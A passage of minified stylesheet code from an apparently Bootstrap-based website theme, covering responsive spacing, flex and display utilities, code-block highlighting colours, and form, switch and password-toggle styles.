!important}.pt-lg-5{padding-top:3rem !important}.pe-lg-0{padding-right:0 !important}.pe-lg-1{padding-right:.25rem !important}.pe-lg-2{padding-right:.5rem !important}.pe-lg-3{padding-right:1rem !important}.pe-lg-4{padding-right:1.5rem !important}.pe-lg-5{padding-right:3rem !important}.pb-lg-0{padding-bottom:0 !important}.pb-lg-1{padding-bottom:.25rem !important}.pb-lg-2{padding-bottom:.5rem !important}.pb-lg-3{padding-bottom:1rem !important}.pb-lg-4{padding-bottom:1.5rem !important}.pb-lg-5{padding-bottom:3rem !important}.ps-lg-0{padding-left:0 !important}.ps-lg-1{padding-left:.25rem !important}.ps-lg-2{padding-left:.5rem !important}.ps-lg-3{padding-left:1rem !important}.ps-lg-4{padding-left:1.5rem !important}.ps-lg-5{padding-left:3rem !important}.gap-lg-0{gap:0 !important}.gap-lg-1{gap:.25rem !important}.gap-lg-2{gap:.5rem !important}.gap-lg-3{gap:1rem !important}.gap-lg-4{gap:1.5rem !important}.gap-lg-5{gap:3rem !important}.text-lg-start{text-align:left !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width: 1200px){.float-xl-start{float:left !important}.float-xl-end{float:right !important}.float-xl-none{float:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-grid{display:grid !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}.d-xl-none{display:none !important}.position-xl-static{position:static !important}.position-xl-relative{position:relative !important}.position-xl-absolute{position:absolute !important}.position-xl-fixed{position:fixed !important}.position-xl-sticky{position:-webkit-sticky !important;position:sticky !important}.translate-middle-xl{transform:translate(-50%, -50%) !important}.translate-middle-xl-x{transform:translateX(-50%) !important}.translate-middle-xl-y{transform:translateY(-50%) !important}.border-xl{border:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-xl-0{border:0 !important}.border-top-xl{border-top:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-top-xl-0{border-top:0 !important}.border-end-xl{border-right:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-end-xl-0{border-right:0 !important}.border-bottom-xl{border-bottom:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-bottom-xl-0{border-bottom:0 !important}.border-start-xl{border-left:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-start-xl-0{border-left:0 !important}.w-xl-25{width:25% !important}.w-xl-50{width:50% !important}.w-xl-75{width:75% !important}.w-xl-100{width:100% !important}.w-xl-auto{width:auto !important}.w-xl-1{width:1px !important}.w-xl-2{width:2px !important}.w-xl-3{width:3px !important}.w-xl-33{width:33.33% !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.justify-content-xl-evenly{justify-content:space-evenly !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}.order-xl-first{order:-1 !important}.order-xl-0{order:0 !important}.order-xl-1{order:1 !important}.order-xl-2{order:2 !important}.order-xl-3{order:3 !important}.order-xl-4{order:4 !important}.order-xl-5{order:5 !important}.order-xl-last{order:6 !important}.m-xl-0{margin:0 !important}.m-xl-1{margin:.25rem !important}.m-xl-2{margin:.5rem !important}.m-xl-3{margin:1rem !important}.m-xl-4{margin:1.5rem !important}.m-xl-5{margin:3rem !important}.m-xl-auto{margin:auto !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.mx-xl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xl-0{margin-top:0 !important}.mt-xl-1{margin-top:.25rem !important}.mt-xl-2{margin-top:.5rem !important}.mt-xl-3{margin-top:1rem !important}.mt-xl-4{margin-top:1.5rem !important}.mt-xl-5{margin-top:3rem !important}.mt-xl-auto{margin-top:auto !important}.me-xl-0{margin-right:0 !important}.me-xl-1{margin-right:.25rem !important}.me-xl-2{margin-right:.5rem !important}.me-xl-3{margin-right:1rem !important}.me-xl-4{margin-right:1.5rem !important}.me-xl-5{margin-right:3rem !important}.me-xl-auto{margin-right:auto !important}.mb-xl-0{margin-bottom:0 !important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.m-xl-n1{margin:-0.25rem !important}.m-xl-n2{margin:-0.5rem !important}.m-xl-n3{margin:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mx-xl-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-xl-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-xl-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-xl-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-xl-n5{margin-right:-3rem !important;margin-left:-3rem !important}.my-xl-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-xl-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-xl-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-xl-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-xl-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.mt-xl-n1{margin-top:-0.25rem !important}.mt-xl-n2{margin-top:-0.5rem !important}.mt-xl-n3{margin-top:-1rem !important}.mt-xl-n4{margin-top:-1.5rem !important}.mt-xl-n5{margin-top:-3rem !important}.me-xl-n1{margin-right:-0.25rem !important}.me-xl-n2{margin-right:-0.5rem !important}.me-xl-n3{margin-right:-1rem !important}.me-xl-n4{margin-right:-1.5rem !important}.me-xl-n5{margin-right:-3rem !important}.mb-xl-n1{margin-bottom:-0.25rem !important}.mb-xl-n2{margin-bottom:-0.5rem !important}.mb-xl-n3{margin-bottom:-1rem !important}.mb-xl-n4{margin-bottom:-1.5rem !important}.mb-xl-n5{margin-bottom:-3rem !important}.ms-xl-n1{margin-left:-0.25rem !important}.ms-xl-n2{margin-left:-0.5rem !important}.ms-xl-n3{margin-left:-1rem !important}.ms-xl-n4{margin-left:-1.5rem !important}.ms-xl-n5{margin-left:-3rem !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.gap-xl-0{gap:0 !important}.gap-xl-1{gap:.25rem !important}.gap-xl-2{gap:.5rem !important}.gap-xl-3{gap:1rem !important}.gap-xl-4{gap:1.5rem !important}.gap-xl-5{gap:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.position-xxl-static{position:static !important}.position-xxl-relative{position:relative !important}.position-xxl-absolute{position:absolute !important}.position-xxl-fixed{position:fixed !important}.position-xxl-sticky{position:-webkit-sticky !important;position:sticky !important}.translate-middle-xxl{transform:translate(-50%, -50%) !important}.translate-middle-xxl-x{transform:translateX(-50%) !important}.translate-middle-xxl-y{transform:translateY(-50%) !important}.border-xxl{border:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-xxl-0{border:0 !important}.border-top-xxl{border-top:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-top-xxl-0{border-top:0 !important}.border-end-xxl{border-right:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-end-xxl-0{border-right:0 !important}.border-bottom-xxl{border-bottom:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-bottom-xxl-0{border-bottom:0 !important}.border-start-xxl{border-left:var(--si-border-width) var(--si-border-style) var(--si-border-color) !important}.border-start-xxl-0{border-left:0 !important}.w-xxl-25{width:25% !important}.w-xxl-50{width:50% !important}.w-xxl-75{width:75% !important}.w-xxl-100{width:100% !important}.w-xxl-auto{width:auto !important}.w-xxl-1{width:1px !important}.w-xxl-2{width:2px !important}.w-xxl-3{width:3px !important}.w-xxl-33{width:33.33% !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.m-xxl-n1{margin:-0.25rem !important}.m-xxl-n2{margin:-0.5rem !important}.m-xxl-n3{margin:-1rem !important}.m-xxl-n4{margin:-1.5rem !important}.m-xxl-n5{margin:-3rem !important}.mx-xxl-n1{margin-right:-0.25rem !important;margin-left:-0.25rem !important}.mx-xxl-n2{margin-right:-0.5rem !important;margin-left:-0.5rem !important}.mx-xxl-n3{margin-right:-1rem !important;margin-left:-1rem !important}.mx-xxl-n4{margin-right:-1.5rem !important;margin-left:-1.5rem !important}.mx-xxl-n5{margin-right:-3rem !important;margin-left:-3rem !important}.my-xxl-n1{margin-top:-0.25rem !important;margin-bottom:-0.25rem !important}.my-xxl-n2{margin-top:-0.5rem !important;margin-bottom:-0.5rem !important}.my-xxl-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.my-xxl-n4{margin-top:-1.5rem !important;margin-bottom:-1.5rem !important}.my-xxl-n5{margin-top:-3rem !important;margin-bottom:-3rem !important}.mt-xxl-n1{margin-top:-0.25rem !important}.mt-xxl-n2{margin-top:-0.5rem !important}.mt-xxl-n3{margin-top:-1rem !important}.mt-xxl-n4{margin-top:-1.5rem !important}.mt-xxl-n5{margin-top:-3rem !important}.me-xxl-n1{margin-right:-0.25rem !important}.me-xxl-n2{margin-right:-0.5rem !important}.me-xxl-n3{margin-right:-1rem !important}.me-xxl-n4{margin-right:-1.5rem !important}.me-xxl-n5{margin-right:-3rem !important}.mb-xxl-n1{margin-bottom:-0.25rem !important}.mb-xxl-n2{margin-bottom:-0.5rem !important}.mb-xxl-n3{margin-bottom:-1rem !important}.mb-xxl-n4{margin-bottom:-1.5rem !important}.mb-xxl-n5{margin-bottom:-3rem !important}.ms-xxl-n1{margin-left:-0.25rem !important}.ms-xxl-n2{margin-left:-0.5rem !important}.ms-xxl-n3{margin-left:-1rem !important}.ms-xxl-n4{margin-left:-1.5rem !important}.ms-xxl-n5{margin-left:-3rem !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}html *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html,body{height:100%}body{display:flex;flex-direction:column}.page-wrapper{flex:1 0 auto}.footer{flex-shrink:0}:root{--si-user-selection-color: rgba(var(--si-primary-rgb), 0.22);--si-heading-link-color: #33354d;--si-heading-link-hover-color: #6366f1}a{transition:color .2s ease-in-out}a:focus{outline:none}a[class^=bg-]:not(.btn),a[class*=bg-]:not(.btn){transition:background-color .25s ease}img,figure{max-width:100%;height:auto;vertical-align:middle}svg{max-width:100%}.dark-mode-img{display:none}iframe{width:100%}::-moz-selection{background:var(--si-user-selection-color)}::selection{background:var(--si-user-selection-color)}::-moz-selection{background:var(--si-user-selection-color)}b,strong{font-weight:800}small,.small{font-weight:inherit}button:focus{outline:none}@media(min-width: 992px){.docs-container{padding-left:21rem}}@media(min-width: 1400px){.docs-container{padding-right:20rem}}h4,.h4,.fs-4,h5,.h5,.fs-5,h6,.h6,.fs-6{line-height:1.4}h1>a,.h1>a,h2>a,.h2>a,h3>a,.h3>a,h4>a,.h4>a,h5>a,.h5>a,h6>a,.h6>a{color:var(--si-heading-link-color);text-decoration:none}h1>a:hover,.h1>a:hover,h2>a:hover,.h2>a:hover,h3>a:hover,.h3>a:hover,h4>a:hover,.h4>a:hover,h5>a:hover,.h5>a:hover,h6>a:hover,.h6>a:hover{color:var(--si-heading-link-hover-color)}dt{color:var(--si-heading-color)}body .dark-mode p,body .dark-mode ul,body .dark-mode ol,body .dark-mode span,body .dark-mode dd{color:var(--si-body-color)}:not(pre)>code[class*=language-],pre[class*=language-],pre{--si-pre-border-width: var(--si-border-width);--si-pre-border-color: var(--si-border-color);--si-pre-bg: #fff;--si-pre-font-size: 0.875em;--si-pre-line-numbers-border-width: 1px;--si-pre-line-numbers-border-color: #e2e5f1;--si-pre-line-numbers-color: #a2a6bc;--si-pre-tag-color: #4e54c8;--si-pre-comment-color: #a2a6bc;--si-pre-attr-name-color: #4091e3;--si-pre-attr-value-color: #e3116c;--si-pre-class-name-color: #36acaa;max-width:100%;margin:0;padding:1.5rem 1.5rem;background-color:var(--si-pre-bg);border:var(--si-pre-border-width) solid var(--si-pre-border-color);border-radius:.5rem;font-size:var(--si-pre-font-size);box-shadow:0 .275rem .75rem -0.0625rem rgba(11,15,25,.06),0 .125rem .4rem -0.0625rem rgba(11,15,25,.03)}.code-toolbar :not(pre)>code[class*=language-],.code-toolbar pre[class*=language-]{padding-top:2.25rem}code[class*=language-],pre[class*=language-],pre{--si-pre-color: #33354d;color:var(--si-pre-color);text-shadow:none}.line-numbers .line-numbers-rows{border-right:var(--si-pre-line-numbers-border-width) solid var(--si-pre-line-numbers-border-color)}.line-numbers .line-numbers-rows>span::before{color:var(--si-pre-line-numbers-color)}div.code-toolbar>.toolbar{opacity:1}div.code-toolbar>.toolbar>.toolbar-item>a,div.code-toolbar>.toolbar>.toolbar-item>button,div.code-toolbar>.toolbar .toolbar-item>span{display:inline-block;margin:.375rem .5rem;padding:.25rem .75rem;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,box-shadow .2s ease-in-out;border-radius:.25rem;border:1px solid rgba(99,102,241,.35);background-color:rgba(0,0,0,0);color:#6366f1 !important;font-size:.75rem;font-weight:600;box-shadow:none}div.code-toolbar>.toolbar>.toolbar-item>a:focus,div.code-toolbar>.toolbar>.toolbar-item>button:focus,div.code-toolbar>.toolbar .toolbar-item>span:focus{outline:none;box-shadow:none}div.code-toolbar>.toolbar>.toolbar-item>a:hover,div.code-toolbar>.toolbar>.toolbar-item>button:hover,div.code-toolbar>.toolbar .toolbar-item>span:hover{background-color:#6366f1;color:#fff !important}.token.boolean,.token.constant,.token.deleted,.token.number,.token.property,.token.symbol,.token.tag{color:var(--si-pre-tag-color)}.token.cdata,.token.comment,.token.doctype,.token.prolog{color:var(--si-pre-comment-color)}.token.attr-name,.token.builtin,.token.char,.token.inserted,.token.selector{color:var(--si-pre-attr-name-color)}.token.atrule,.token.attr-value,.token.keyword,.token.string{color:var(--si-pre-attr-value-color)}.language-css .token.string,.style .token.string,.token.entity,.token.operator,.token.url,.token.class-name,.token.function{color:var(--si-pre-class-name-color);background:none}.table{--si-table-th-color: #0b0f19;--si-table-dark-color: rgba(255, 255, 255, 0.7)}.table:not(.table-dark) thead:not(.thead-dark) th,.table:not(.table-dark) tbody th{color:var(--si-table-th-color)}.table.table-dark td{color:var(--si-table-dark-color)}.table>:not(:last-child)>:last-child>*{border-bottom-color:#b9c0dd}.table.table-dark>:not(:last-child)>:last-child>*{border-bottom-color:rgba(255,255,255,.3)}.table>:not(:first-child){border-top:0}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=time]::-webkit-calendar-picker-indicator{background:none}.form-select:focus{box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.2)}.form-control:disabled,.form-select:disabled{cursor:not-allowed;box-shadow:none !important}.form-control[readonly],.form-control:disabled{box-shadow:none !important}.form-control[readonly]::-moz-placeholder, .form-control:disabled::-moz-placeholder{color:#9397ad}.form-control[readonly]::placeholder,.form-control:disabled::placeholder{color:#9397ad}label{font-size:.875rem}.form-floating>label{font-weight:600}.input-group-text .form-check-input{margin-top:0}.form-switch{margin-bottom:.5rem}.form-switch .form-check-input{height:1.5rem;margin-top:unset;border:unset;background-color:#b4b7c9;filter:none}.form-switch .form-check-input:checked{background-color:#6366f1;box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.9)}.form-switch .form-check-input:disabled{box-shadow:none}.form-switch.mode-switch,.form-switch.price-switch{display:flex;padding-left:0;margin-bottom:0}.form-switch.mode-switch .form-check-label,.form-switch.price-switch .form-check-label{transition:color .15s ease-in-out;font-size:1rem;font-weight:600}.form-switch.mode-switch .form-check-label:first-of-type,.form-switch.price-switch .form-check-label:first-of-type{order:1;margin-right:.75rem;color:#0b0f19}.form-switch.mode-switch .form-check-label:last-of-type,.form-switch.price-switch .form-check-label:last-of-type{order:3;margin-left:.75rem}.form-switch.mode-switch .form-check-input,.form-switch.price-switch .form-check-input{order:2;margin-left:0;background-color:#6366f1;box-shadow:0 .5rem 1.125rem -0.5rem rgba(99,102,241,.9)}.form-switch.mode-switch .form-check-input:checked~.form-check-label:first-of-type,.form-switch.price-switch .form-check-input:checked~.form-check-label:first-of-type{color:#565973}.form-switch.mode-switch .form-check-input:checked~.form-check-label:last-of-type,.form-switch.price-switch .form-check-input:checked~.form-check-label:last-of-type{color:#0b0f19}.form-switch.mode-switch .form-check-input:checked{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 21 26'%3e%3cpath d='M4 22.1679C7.5318 20.6248 9.99998 17.1006 9.99998 13C9.99998 8.89937 7.5318 5.37521 4 3.8321C5.22493 3.2969 6.5778 3 8.00002 3C13.5229 3 18 7.47715 18 13C18 18.5228 13.5229 23 8.00002 23C6.5778 23 5.22493 22.7031 4 22.1679Z' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-switch-success .form-check-input:checked{background-color:#22c55e;box-shadow:0 .5rem 1.125rem -0.5rem rgba(34,197,94,.9)}.password-toggle{position:relative}.password-toggle .form-control{padding-right:3rem}.password-toggle-btn{position:absolute;top:50%;right:.625rem;margin-bottom:0;padding:.5rem;transform:translateY(-50%);font-size:1rem;line-height:1;cursor:pointer}.password-toggle-btn .password-toggle-indicator{transition:color .2s ease-in-out;color:#9397ad;font-family:"boxicons";font-size:1.25em;font-style:normal}.password-toggle-btn .password-toggle-indicator::before{content:""}.password-toggle-btn .password-toggle-indicator:hover{color:#33354d}.password-toggle-btn .password-toggle-check{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.password-toggle-btn 